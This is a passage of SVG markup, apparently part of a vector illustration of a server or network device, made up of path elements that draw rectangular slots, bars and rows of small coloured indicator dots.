<path d="M310.939 239.288C310.939 239.419 310.9 239.546 310.828 239.654C310.755 239.763 310.652 239.847 310.531 239.897C310.411 239.947 310.278 239.96 310.15 239.935C310.022 239.909 309.905 239.847 309.812 239.754C309.72 239.662 309.657 239.544 309.632 239.416C309.606 239.288 309.619 239.156 309.669 239.035C309.719 238.915 309.804 238.811 309.912 238.739C310.021 238.667 310.148 238.628 310.278 238.628C310.453 238.629 310.62 238.699 310.744 238.823C310.867 238.946 310.937 239.114 310.939 239.288Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M281.436 239.288C281.436 239.419 281.397 239.546 281.325 239.654C281.252 239.763 281.149 239.847 281.028 239.897C280.908 239.947 280.775 239.96 280.647 239.935C280.519 239.909 280.402 239.847 280.309 239.754C280.217 239.662 280.154 239.544 280.129 239.416C280.103 239.288 280.116 239.156 280.166 239.035C280.216 238.915 280.301 238.811 280.409 238.739C280.518 238.667 280.645 238.628 280.775 238.628C280.95 238.629 281.117 238.699 281.241 238.823C281.364 238.946 281.434 239.114 281.436 239.288Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M300.082 239.288C300.082 239.419 300.044 239.546 299.971 239.654C299.899 239.763 299.796 239.847 299.675 239.897C299.554 239.947 299.422 239.96 299.294 239.935C299.166 239.909 299.048 239.847 298.956 239.754C298.863 239.662 298.801 239.544 298.775 239.416C298.75 239.288 298.763 239.156 298.813 239.035C298.863 238.915 298.947 238.811 299.056 238.739C299.164 238.667 299.291 238.628 299.422 238.628C299.596 238.629 299.764 238.699 299.887 238.823C300.011 238.946 300.081 239.114 300.082 239.288Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M285.223 239.288C285.223 239.419 285.184 239.546 285.112 239.654C285.039 239.763 284.936 239.847 284.816 239.897C284.695 239.947 284.562 239.96 284.434 239.935C284.306 239.909 284.189 239.847 284.096 239.754C284.004 239.662 283.941 239.544 283.916 239.416C283.89 239.288 283.903 239.156 283.953 239.035C284.003 238.915 284.088 238.811 284.196 238.739C284.305 238.667 284.432 238.628 284.562 238.628C284.737 238.629 284.904 238.699 285.028 238.823C285.151 238.946 285.222 239.114 285.223 239.288Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M289.021 239.288C289.021 239.419 288.982 239.546 288.91 239.654C288.837 239.763 288.734 239.847 288.613 239.897C288.493 239.947 288.36 239.96 288.232 239.935C288.104 239.909 287.987 239.847 287.894 239.754C287.802 239.662 287.739 239.544 287.714 239.416C287.688 239.288 287.701 239.156 287.751 239.035C287.801 238.915 287.886 238.811 287.994 238.739C288.103 238.667 288.23 238.628 288.36 238.628C288.535 238.629 288.702 238.699 288.826 238.823C288.949 238.946 289.019 239.114 289.021 239.288Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M296.729 239.288C296.729 239.419 296.69 239.546 296.618 239.654C296.545 239.763 296.442 239.847 296.321 239.897C296.201 239.947 296.068 239.96 295.94 239.935C295.812 239.909 295.695 239.847 295.602 239.754C295.51 239.662 295.447 239.544 295.422 239.416C295.396 239.288 295.409 239.156 295.459 239.035C295.509 238.915 295.594 238.811 295.702 238.739C295.811 238.667 295.938 238.628 296.068 238.628C296.243 238.629 296.41 238.699 296.534 238.823C296.657 238.946 296.727 239.114 296.729 239.288Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M314.095 239.289C314.096 239.421 314.057 239.551 313.984 239.661C313.912 239.771 313.808 239.857 313.686 239.908C313.564 239.959 313.429 239.973 313.3 239.947C313.17 239.922 313.051 239.858 312.958 239.765C312.864 239.671 312.801 239.552 312.775 239.423C312.75 239.293 312.763 239.159 312.814 239.037C312.865 238.915 312.951 238.811 313.061 238.738C313.172 238.665 313.301 238.627 313.433 238.628C313.608 238.629 313.776 238.699 313.9 238.823C314.023 238.947 314.093 239.114 314.095 239.289Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M292.825 239.289C292.826 239.421 292.788 239.55 292.715 239.66C292.643 239.771 292.539 239.857 292.417 239.908C292.296 239.959 292.162 239.973 292.032 239.948C291.903 239.923 291.783 239.859 291.69 239.767C291.596 239.674 291.532 239.555 291.506 239.426C291.48 239.296 291.493 239.162 291.543 239.04C291.593 238.918 291.679 238.814 291.789 238.74C291.898 238.667 292.027 238.628 292.159 238.628C292.335 238.628 292.504 238.697 292.628 238.821C292.753 238.945 292.824 239.113 292.825 239.289Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<path d="M303.707 239.288C303.707 239.419 303.669 239.546 303.596 239.654C303.524 239.763 303.421 239.847 303.3 239.897C303.179 239.947 303.047 239.96 302.919 239.935C302.791 239.909 302.673 239.847 302.581 239.754C302.488 239.662 302.426 239.544 302.4 239.416C302.375 239.288 302.388 239.156 302.438 239.035C302.488 238.915 302.572 238.811 302.681 238.739C302.789 238.667 302.916 238.628 303.047 238.628C303.221 238.629 303.389 238.699 303.512 238.823C303.636 238.946 303.706 239.114 303.707 239.288Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<path d="M330.049 179.837V198.349L318.985 198.379V179.867L330.049 179.837Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M330.049 156.842V175.354L318.985 175.384V156.872L330.049 156.842Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M330.049 203.025V221.537L318.985 221.567V203.055L330.049 203.025Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M330.049 226.508V245.02L318.985 245.05V226.538L330.049 226.508Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M243.319 156.699H319.142V175.211H243.319V156.699Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M246.703 160.592H261.311V162.499H246.703V160.592Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M246.703 164.569H261.311V166.477H246.703V164.569Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M246.703 168.677H261.311V170.584H246.703V168.677Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M267.244 161.789C267.244 161.919 267.206 162.047 267.133 162.155C267.061 162.264 266.958 162.348 266.837 162.398C266.716 162.448 266.584 162.461 266.456 162.436C266.328 162.41 266.21 162.348 266.118 162.255C266.026 162.163 265.963 162.045 265.937 161.917C265.912 161.789 265.925 161.657 265.975 161.536C266.025 161.416 266.109 161.312 266.218 161.24C266.326 161.167 266.454 161.129 266.585 161.129C266.76 161.129 266.927 161.198 267.051 161.322C267.175 161.446 267.244 161.614 267.244 161.789Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M271.043 161.789C271.043 161.919 271.005 162.047 270.932 162.155C270.86 162.264 270.756 162.348 270.636 162.398C270.515 162.448 270.383 162.461 270.255 162.436C270.127 162.41 270.009 162.348 269.917 162.255C269.824 162.163 269.762 162.045 269.736 161.917C269.711 161.789 269.724 161.657 269.774 161.536C269.824 161.415 269.908 161.312 270.017 161.24C270.125 161.167 270.253 161.129 270.383 161.129C270.558 161.129 270.726 161.198 270.85 161.322C270.974 161.446 271.043 161.614 271.043 161.789Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M274.842 161.789C274.842 161.919 274.803 162.047 274.731 162.155C274.658 162.264 274.555 162.348 274.435 162.398C274.314 162.448 274.181 162.461 274.053 162.436C273.925 162.41 273.808 162.348 273.716 162.255C273.623 162.163 273.56 162.045 273.535 161.917C273.509 161.789 273.523 161.657 273.573 161.536C273.622 161.416 273.707 161.312 273.816 161.24C273.924 161.167 274.052 161.129 274.182 161.129C274.357 161.129 274.525 161.198 274.649 161.322C274.773 161.446 274.842 161.614 274.842 161.789Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M278.64 161.789C278.64 161.919 278.601 162.047 278.529 162.155C278.456 162.264 278.353 162.348 278.233 162.398C278.112 162.448 277.979 162.461 277.851 162.436C277.723 162.41 277.606 162.348 277.513 162.255C277.421 162.163 277.358 162.045 277.333 161.917C277.307 161.789 277.32 161.657 277.37 161.536C277.42 161.415 277.505 161.312 277.613 161.24C277.722 161.167 277.85 161.129 277.98 161.129C278.155 161.129 278.323 161.198 278.447 161.322C278.57 161.446 278.64 161.614 278.64 161.789Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M308.08 161.789C308.08 161.919 308.042 162.047 307.969 162.155C307.897 162.264 307.794 162.348 307.673 162.398C307.552 162.448 307.42 162.461 307.292 162.436C307.164 162.41 307.046 162.348 306.954 162.255C306.862 162.163 306.799 162.045 306.773 161.917C306.748 161.789 306.761 161.657 306.811 161.536C306.861 161.416 306.945 161.312 307.054 161.24C307.162 161.167 307.29 161.129 307.42 161.129C307.595 161.129 307.763 161.198 307.887 161.322C308.011 161.446 308.08 161.614 308.08 161.789Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M311.96 161.79C311.961 161.922 311.923 162.051 311.85 162.161C311.777 162.272 311.674 162.358 311.552 162.409C311.43 162.46 311.296 162.474 311.167 162.449C311.037 162.424 310.918 162.36 310.825 162.268C310.731 162.175 310.667 162.056 310.641 161.927C310.615 161.797 310.628 161.663 310.678 161.541C310.728 161.419 310.814 161.315 310.923 161.241C311.033 161.168 311.162 161.129 311.294 161.129C311.47 161.129 311.638 161.198 311.763 161.322C311.888 161.446 311.959 161.614 311.96 161.79Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M282.444 161.79C282.445 161.922 282.407 162.051 282.334 162.161C282.262 162.272 282.158 162.358 282.036 162.409C281.915 162.46 281.781 162.474 281.651 162.449C281.522 162.424 281.403 162.36 281.309 162.268C281.215 162.175 281.151 162.056 281.125 161.927C281.099 161.797 281.112 161.663 281.162 161.541C281.213 161.419 281.298 161.315 281.408 161.241C281.517 161.168 281.646 161.129 281.778 161.129C281.954 161.129 282.123 161.198 282.248 161.322C282.372 161.446 282.443 161.614 282.444 161.79Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M301.097 161.789C301.097 161.919 301.058 162.047 300.986 162.155C300.913 162.264 300.81 162.348 300.69 162.398C300.569 162.448 300.436 162.461 300.308 162.436C300.18 162.41 300.063 162.348 299.97 162.255C299.878 162.163 299.815 162.045 299.79 161.917C299.764 161.789 299.777 161.657 299.827 161.536C299.877 161.415 299.962 161.312 300.07 161.24C300.179 161.167 300.307 161.129 300.437 161.129C300.612 161.129 300.78 161.198 300.904 161.322C301.027 161.446 301.097 161.614 301.097 161.789Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M286.243 161.79C286.244 161.922 286.206 162.051 286.133 162.161C286.061 162.272 285.957 162.358 285.835 162.409C285.714 162.46 285.58 162.474 285.45 162.449C285.32 162.424 285.201 162.36 285.108 162.268C285.014 162.175 284.95 162.056 284.924 161.927C284.898 161.797 284.911 161.663 284.961 161.541C285.011 161.419 285.097 161.315 285.206 161.241C285.316 161.168 285.445 161.129 285.577 161.129C285.753 161.129 285.922 161.198 286.046 161.322C286.171 161.446 286.242 161.614 286.243 161.79Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M290.042 161.789L290.042 161.79C290.043 161.922 290.004 162.052 289.932 162.162C289.859 162.272 289.755 162.358 289.633 162.409C289.511 162.46 289.377 162.474 289.247 162.448C289.117 162.423 288.998 162.359 288.905 162.266C288.811 162.172 288.748 162.053 288.722 161.924C288.697 161.794 288.71 161.66 288.761 161.538C288.812 161.416 288.898 161.312 289.009 161.239C289.119 161.166 289.248 161.128 289.381 161.129L289.381 161.129H289.382C289.557 161.129 289.725 161.198 289.849 161.322C289.972 161.446 290.042 161.614 290.042 161.789Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M297.75 161.789L297.75 161.79C297.751 161.922 297.713 162.052 297.64 162.162C297.567 162.272 297.463 162.358 297.341 162.409C297.219 162.46 297.085 162.474 296.955 162.448C296.825 162.423 296.706 162.359 296.613 162.266C296.519 162.172 296.456 162.053 296.43 161.924C296.405 161.794 296.418 161.66 296.469 161.538C296.52 161.416 296.607 161.312 296.717 161.239C296.827 161.166 296.956 161.128 297.089 161.129V161.129H297.09C297.265 161.129 297.433 161.198 297.557 161.322C297.68 161.446 297.75 161.614 297.75 161.789Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M315.109 161.789C315.109 161.919 315.07 162.047 314.997 162.155C314.925 162.264 314.822 162.348 314.701 162.398C314.581 162.448 314.448 162.461 314.32 162.436C314.192 162.41 314.074 162.348 313.982 162.255C313.89 162.163 313.827 162.045 313.802 161.917C313.776 161.789 313.789 161.657 313.839 161.536C313.889 161.416 313.974 161.312 314.082 161.24C314.191 161.167 314.318 161.129 314.449 161.129C314.624 161.129 314.792 161.198 314.915 161.322C315.039 161.446 315.109 161.614 315.109 161.789Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M293.84 161.789C293.84 161.919 293.801 162.047 293.729 162.155C293.656 162.264 293.553 162.348 293.433 162.398C293.312 162.448 293.179 162.461 293.051 162.436C292.923 162.41 292.806 162.348 292.714 162.255C292.621 162.163 292.558 162.045 292.533 161.917C292.508 161.789 292.521 161.657 292.571 161.536C292.62 161.416 292.705 161.312 292.814 161.24C292.922 161.167 293.05 161.129 293.18 161.129C293.355 161.129 293.523 161.198 293.647 161.322C293.771 161.446 293.84 161.614 293.84 161.789Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<path d="M304.716 161.789C304.716 161.919 304.677 162.047 304.605 162.155C304.532 162.264 304.429 162.348 304.309 162.398C304.188 162.448 304.055 162.461 303.927 162.436C303.799 162.41 303.682 162.348 303.59 162.255C303.497 162.163 303.434 162.045 303.409 161.917C303.384 161.789 303.397 161.657 303.447 161.536C303.496 161.416 303.581 161.312 303.69 161.24C303.798 161.167 303.926 161.129 304.056 161.129C304.231 161.129 304.399 161.198 304.523 161.322C304.647 161.446 304.716 161.614 304.716 161.789Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<path d="M313.789 165.939C313.789 165.809 313.828 165.682 313.9 165.573C313.973 165.465 314.076 165.38 314.196 165.33C314.317 165.28 314.449 165.267 314.578 165.293C314.706 165.318 314.823 165.381 314.915 165.473C315.008 165.566 315.071 165.683 315.096 165.811C315.121 165.939 315.108 166.072 315.058 166.193C315.009 166.313 314.924 166.416 314.815 166.489C314.707 166.561 314.58 166.6 314.449 166.6C314.275 166.598 314.108 166.528 313.984 166.405C313.86 166.281 313.79 166.114 313.789 165.939Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M309.991 165.939C309.991 165.809 310.03 165.682 310.102 165.573C310.175 165.465 310.278 165.38 310.398 165.33C310.519 165.28 310.652 165.267 310.78 165.293C310.908 165.318 311.025 165.381 311.118 165.473C311.21 165.566 311.273 165.683 311.298 165.811C311.324 165.939 311.311 166.072 311.261 166.193C311.211 166.313 311.126 166.416 311.018 166.489C310.909 166.561 310.782 166.6 310.652 166.6C310.477 166.598 310.31 166.528 310.186 166.405C310.063 166.281 309.992 166.114 309.991 165.939Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M306.193 165.939C306.193 165.809 306.232 165.682 306.304 165.573C306.377 165.465 306.48 165.38 306.601 165.33C306.721 165.28 306.854 165.267 306.982 165.293C307.11 165.318 307.227 165.381 307.32 165.473C307.412 165.566 307.475 165.683 307.5 165.811C307.526 165.939 307.513 166.072 307.463 166.193C307.413 166.313 307.328 166.416 307.22 166.489C307.111 166.561 306.984 166.6 306.854 166.6C306.679 166.598 306.512 166.528 306.388 166.405C306.265 166.281 306.195 166.114 306.193 165.939Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M302.388 165.939C302.387 165.807 302.425 165.678 302.497 165.568C302.57 165.458 302.674 165.372 302.795 165.32C302.917 165.269 303.051 165.255 303.181 165.281C303.31 165.306 303.429 165.369 303.523 165.462C303.617 165.555 303.68 165.673 303.707 165.803C303.733 165.932 303.72 166.066 303.669 166.188C303.619 166.31 303.534 166.415 303.424 166.488C303.315 166.561 303.186 166.601 303.054 166.601C302.878 166.601 302.709 166.531 302.584 166.407C302.46 166.283 302.389 166.115 302.388 165.939Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M272.953 165.939C272.953 165.809 272.992 165.682 273.064 165.573C273.137 165.465 273.24 165.38 273.36 165.33C273.481 165.28 273.614 165.267 273.742 165.293C273.87 165.318 273.987 165.381 274.079 165.473C274.172 165.566 274.235 165.683 274.26 165.811C274.286 165.939 274.272 166.072 274.223 166.193C274.173 166.313 274.088 166.416 273.979 166.489C273.871 166.561 273.744 166.6 273.614 166.6C273.439 166.598 273.272 166.528 273.148 166.405C273.024 166.281 272.954 166.114 272.953 165.939Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M269.074 165.939C269.073 165.807 269.111 165.678 269.184 165.567C269.257 165.457 269.361 165.371 269.483 165.32C269.605 165.269 269.739 165.255 269.869 165.281C269.999 165.306 270.118 165.37 270.211 165.463C270.305 165.557 270.368 165.676 270.394 165.806C270.419 165.935 270.406 166.07 270.355 166.192C270.304 166.313 270.218 166.417 270.107 166.49C269.997 166.563 269.868 166.601 269.735 166.601C269.56 166.599 269.393 166.529 269.269 166.405C269.145 166.282 269.075 166.114 269.074 165.939Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M298.59 165.939C298.589 165.807 298.627 165.678 298.7 165.567C298.773 165.457 298.877 165.371 298.999 165.32C299.121 165.269 299.255 165.255 299.385 165.281C299.514 165.306 299.633 165.37 299.727 165.463C299.82 165.557 299.884 165.676 299.909 165.806C299.935 165.935 299.921 166.07 299.87 166.192C299.819 166.313 299.733 166.417 299.623 166.49C299.513 166.563 299.383 166.601 299.251 166.601C299.076 166.599 298.908 166.529 298.785 166.405C298.661 166.282 298.591 166.114 298.59 165.939Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M279.93 165.939C279.93 165.807 279.968 165.678 280.041 165.567C280.114 165.457 280.218 165.371 280.339 165.32C280.461 165.269 280.596 165.255 280.725 165.281C280.855 165.306 280.974 165.37 281.068 165.463C281.161 165.557 281.225 165.676 281.25 165.806C281.276 165.935 281.262 166.07 281.211 166.192C281.16 166.313 281.074 166.417 280.964 166.49C280.853 166.563 280.724 166.601 280.592 166.601C280.417 166.599 280.249 166.529 280.126 166.405C280.002 166.282 279.932 166.114 279.93 165.939Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M294.791 165.939C294.791 165.809 294.83 165.682 294.902 165.573C294.975 165.465 295.078 165.38 295.198 165.33C295.319 165.28 295.451 165.267 295.579 165.293C295.707 165.318 295.825 165.381 295.917 165.473C296.01 165.566 296.073 165.683 296.098 165.811C296.123 165.939 296.11 166.072 296.06 166.193C296.01 166.313 295.926 166.416 295.817 166.489C295.709 166.561 295.582 166.6 295.451 166.6C295.277 166.598 295.109 166.528 294.986 166.405C294.862 166.281 294.792 166.114 294.791 165.939Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M290.993 165.939C290.993 165.809 291.032 165.682 291.104 165.573C291.177 165.465 291.28 165.38 291.4 165.33C291.521 165.28 291.654 165.267 291.782 165.293C291.91 165.318 292.027 165.381 292.12 165.473C292.212 165.566 292.275 165.683 292.3 165.811C292.326 165.939 292.313 166.072 292.263 166.193C292.213 166.313 292.128 166.416 292.02 166.489C291.911 166.561 291.784 166.6 291.654 166.6C291.479 166.598 291.312 166.528 291.188 166.405C291.064 166.281 290.994 166.114 290.993 165.939Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M283.284 165.939C283.284 165.809 283.323 165.682 283.395 165.573C283.468 165.465 283.571 165.38 283.691 165.33C283.812 165.28 283.945 165.267 284.073 165.293C284.201 165.318 284.318 165.381 284.411 165.473C284.503 165.566 284.566 165.683 284.591 165.811C284.617 165.939 284.604 166.072 284.554 166.193C284.504 166.313 284.419 166.416 284.311 166.489C284.202 166.561 284.075 166.6 283.945 166.6C283.77 166.598 283.603 166.528 283.479 166.405C283.355 166.281 283.285 166.114 283.284 165.939Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M265.925 165.939C265.925 165.809 265.963 165.682 266.036 165.573C266.108 165.465 266.211 165.38 266.332 165.33C266.453 165.28 266.585 165.267 266.713 165.293C266.841 165.318 266.959 165.381 267.051 165.473C267.143 165.566 267.206 165.683 267.232 165.811C267.257 165.939 267.244 166.072 267.194 166.193C267.144 166.313 267.06 166.416 266.951 166.489C266.843 166.561 266.716 166.6 266.585 166.6C266.41 166.598 266.243 166.528 266.12 166.405C265.996 166.281 265.926 166.114 265.925 165.939Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M287.193 165.939C287.193 165.809 287.232 165.682 287.304 165.573C287.377 165.465 287.48 165.38 287.601 165.33C287.721 165.28 287.854 165.267 287.982 165.293C288.11 165.318 288.227 165.381 288.32 165.473C288.412 165.566 288.475 165.683 288.5 165.811C288.526 165.939 288.513 166.072 288.463 166.193C288.413 166.313 288.328 166.416 288.22 166.489C288.111 166.561 287.984 166.6 287.854 166.6C287.679 166.598 287.512 166.528 287.388 166.405C287.265 166.281 287.195 166.114 287.193 165.939Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<path d="M276.318 165.939C276.318 165.809 276.357 165.682 276.429 165.573C276.502 165.465 276.605 165.38 276.726 165.33C276.846 165.28 276.979 165.267 277.107 165.293C277.235 165.318 277.352 165.381 277.445 165.473C277.537 165.566 277.6 165.683 277.625 165.811C277.651 165.939 277.638 166.072 277.588 166.193C277.538 166.313 277.453 166.416 277.345 166.489C277.236 166.561 277.109 166.6 276.979 166.6C276.804 166.598 276.637 166.528 276.513 166.405C276.39 166.281 276.32 166.114 276.318 165.939Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<path d="M267.244 169.627C267.244 169.758 267.206 169.886 267.133 169.994C267.061 170.103 266.958 170.187 266.837 170.237C266.716 170.287 266.584 170.3 266.456 170.275C266.328 170.249 266.21 170.186 266.118 170.094C266.026 170.002 265.963 169.884 265.937 169.756C265.912 169.628 265.925 169.496 265.975 169.375C266.025 169.254 266.109 169.151 266.218 169.079C266.326 169.006 266.454 168.968 266.585 168.968C266.76 168.968 266.927 169.037 267.051 169.161C267.175 169.285 267.244 169.452 267.244 169.627Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M271.043 169.627C271.043 169.758 271.005 169.886 270.932 169.994C270.86 170.103 270.756 170.187 270.636 170.237C270.515 170.287 270.383 170.3 270.255 170.275C270.127 170.249 270.009 170.186 269.917 170.094C269.824 170.002 269.762 169.884 269.736 169.756C269.711 169.628 269.724 169.496 269.774 169.375C269.824 169.254 269.908 169.151 270.017 169.079C270.125 169.006 270.253 168.968 270.383 168.968C270.558 168.968 270.726 169.037 270.85 169.161C270.974 169.285 271.043 169.452 271.043 169.627Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M274.842 169.626C274.841 169.757 274.801 169.885 274.727 169.993C274.653 170.102 274.548 170.186 274.426 170.234C274.304 170.282 274.17 170.293 274.042 170.265C273.913 170.237 273.796 170.172 273.705 170.077C273.615 169.982 273.554 169.862 273.532 169.733C273.51 169.604 273.526 169.47 273.58 169.351C273.634 169.231 273.722 169.13 273.834 169.06C273.945 168.991 274.075 168.956 274.206 168.961C274.378 168.967 274.54 169.04 274.659 169.164C274.778 169.288 274.843 169.454 274.842 169.626Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M278.64 169.627C278.64 169.758 278.601 169.886 278.529 169.994C278.456 170.103 278.353 170.187 278.233 170.237C278.112 170.287 277.979 170.3 277.851 170.275C277.723 170.249 277.606 170.186 277.513 170.094C277.421 170.002 277.358 169.884 277.333 169.756C277.307 169.628 277.32 169.496 277.37 169.375C277.42 169.254 277.505 169.151 277.613 169.079C277.722 169.006 277.85 168.968 277.98 168.968C278.155 168.968 278.323 169.037 278.447 169.161C278.57 169.285 278.64 169.452 278.64 169.627Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M308.08 169.627C308.08 169.758 308.042 169.886 307.969 169.994C307.897 170.103 307.794 170.187 307.673 170.237C307.552 170.287 307.42 170.3 307.292 170.275C307.164 170.249 307.046 170.186 306.954 170.094C306.862 170.002 306.799 169.884 306.773 169.756C306.748 169.628 306.761 169.496 306.811 169.375C306.861 169.254 306.945 169.151 307.054 169.079C307.162 169.006 307.29 168.968 307.42 168.968C307.595 168.968 307.763 169.037 307.887 169.161C308.011 169.285 308.08 169.452 308.08 169.627Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M311.96 169.629C311.961 169.761 311.923 169.89 311.85 170C311.777 170.11 311.674 170.197 311.552 170.248C311.43 170.299 311.296 170.313 311.167 170.288C311.037 170.262 310.918 170.199 310.825 170.106C310.731 170.013 310.667 169.895 310.641 169.765C310.615 169.636 310.628 169.502 310.678 169.38C310.728 169.258 310.814 169.154 310.923 169.08C311.033 169.007 311.162 168.968 311.294 168.968C311.47 168.968 311.638 169.037 311.763 169.161C311.888 169.285 311.959 169.453 311.96 169.629Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M282.444 169.629C282.445 169.761 282.407 169.89 282.334 170C282.262 170.11 282.158 170.197 282.036 170.248C281.915 170.299 281.781 170.313 281.651 170.288C281.522 170.262 281.403 170.199 281.309 170.106C281.215 170.013 281.151 169.895 281.125 169.765C281.099 169.636 281.112 169.502 281.162 169.38C281.213 169.258 281.298 169.154 281.408 169.08C281.517 169.007 281.646 168.968 281.778 168.968C281.954 168.968 282.123 169.037 282.248 169.161C282.372 169.285 282.443 169.453 282.444 169.629Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M301.097 169.627C301.097 169.758 301.058 169.886 300.986 169.994C300.913 170.103 300.81 170.187 300.69 170.237C300.569 170.287 300.436 170.3 300.308 170.275C300.18 170.249 300.063 170.186 299.97 170.094C299.878 170.002 299.815 169.884 299.79 169.756C299.764 169.628 299.777 169.496 299.827 169.375C299.877 169.254 299.962 169.151 300.07 169.079C300.179 169.006 300.307 168.968 300.437 168.968C300.612 168.968 300.78 169.037 300.904 169.161C301.027 169.285 301.097 169.452 301.097 169.627Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M286.243 169.629C286.244 169.761 286.206 169.89 286.133 170C286.061 170.11 285.957 170.197 285.835 170.248C285.714 170.299 285.58 170.313 285.45 170.288C285.32 170.262 285.201 170.199 285.108 170.106C285.014 170.013 284.95 169.895 284.924 169.765C284.898 169.636 284.911 169.502 284.961 169.38C285.011 169.258 285.097 169.154 285.206 169.08C285.316 169.007 285.445 168.968 285.577 168.968C285.753 168.968 285.922 169.037 286.046 169.161C286.171 169.285 286.242 169.453 286.243 169.629Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M290.042 169.628L290.042 169.629C290.043 169.761 290.004 169.891 289.932 170.001C289.859 170.111 289.755 170.197 289.633 170.248C289.511 170.299 289.377 170.313 289.247 170.287C289.117 170.262 288.998 170.198 288.905 170.105C288.811 170.011 288.748 169.892 288.722 169.762C288.697 169.633 288.71 169.498 288.761 169.377C288.812 169.255 288.898 169.151 289.009 169.078C289.119 169.005 289.248 168.967 289.381 168.968L289.381 168.968H289.382C289.557 168.968 289.725 169.037 289.849 169.161C289.972 169.285 290.042 169.452 290.042 169.628Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M297.75 169.626L297.75 169.627C297.75 169.759 297.711 169.889 297.637 169.998C297.563 170.108 297.458 170.194 297.335 170.244C297.213 170.294 297.078 170.306 296.949 170.279C296.819 170.252 296.7 170.187 296.608 170.093C296.515 169.998 296.453 169.878 296.429 169.748C296.405 169.618 296.42 169.483 296.473 169.362C296.525 169.241 296.613 169.138 296.724 169.066C296.836 168.995 296.966 168.958 297.098 168.961L297.1 168.961C297.274 168.963 297.44 169.035 297.562 169.159C297.684 169.284 297.751 169.451 297.75 169.626Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M315.109 169.626C315.108 169.755 315.069 169.882 314.996 169.989C314.924 170.096 314.822 170.18 314.702 170.23C314.583 170.28 314.451 170.293 314.324 170.269C314.197 170.244 314.08 170.183 313.987 170.092C313.895 170.002 313.831 169.886 313.804 169.759C313.776 169.633 313.787 169.501 313.834 169.38C313.881 169.26 313.963 169.156 314.069 169.081C314.175 169.006 314.3 168.965 314.43 168.961C314.518 168.958 314.607 168.974 314.689 169.006C314.772 169.038 314.847 169.087 314.91 169.149C314.974 169.211 315.024 169.285 315.058 169.367C315.092 169.449 315.109 169.537 315.109 169.626Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<path d="M293.84 169.627C293.84 169.758 293.801 169.886 293.729 169.994C293.656 170.103 293.553 170.187 293.433 170.237C293.312 170.287 293.179 170.3 293.051 170.275C292.923 170.249 292.806 170.186 292.714 170.094C292.621 170.002 292.558 169.884 292.533 169.756C292.508 169.628 292.521 169.496 292.571 169.375C292.62 169.254 292.705 169.151 292.814 169.079C292.922 169.006 293.05 168.968 293.18 168.968C293.355 168.968 293.523 169.037 293.647 169.161C293.771 169.285 293.84 169.452 293.84 169.627Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
